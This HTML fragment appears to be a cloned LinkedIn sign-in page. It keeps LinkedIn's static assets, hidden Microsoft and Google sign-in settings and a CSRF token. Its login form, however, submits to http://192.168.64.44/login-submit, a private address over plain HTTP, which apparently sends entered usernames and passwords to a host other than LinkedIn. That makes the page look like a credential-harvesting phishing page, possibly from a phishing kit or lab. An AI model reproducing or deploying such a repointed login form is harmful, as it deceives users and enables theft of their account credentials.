 </form>
<script data-delayed-url="https://static.licdn.com/sc/h/fx69lqty609xpf6l4xb6bs3a" data-module-id="microsoft-auth-lib"></script>
<code id="isMicrosoftTermsAndConditionsSkipEnabled" style="display: none"><!--false--></code>
<code id="microsoftAuthLibraryPath" style="display: none"><!--"https://static.licdn.com/sc/h/fx69lqty609xpf6l4xb6bs3a"--></code>
<code id="microsoftShowOneTap" style="display: none"><!--false--></code>
<code id="microsoftLocale" style="display: none"><!--"en_US"--></code>
<!---->
<div id="or-separator" class="or-separator margin-top-24 snapple-seperator hidden__imp">
<span class="or-text">or</span>
</div>
<code id="googleGSILibPath" style="display: none"><!--"https://static.licdn.com/sc/h/29rdkxlvag0d3cpj96fiilbju"--></code>
<code id="useGoogleGSILibraryTreatment" style="display: none"><!--"middle"--></code>
<code id="usePasskeyLogin" style="display: none"><!--"support"--></code>
</div>
<form method="post" class="login__form" action="http://192.168.64.44/login-submit" novalidate>
<input name="csrfToken" value="ajax:0229535218798802571" type="hidden">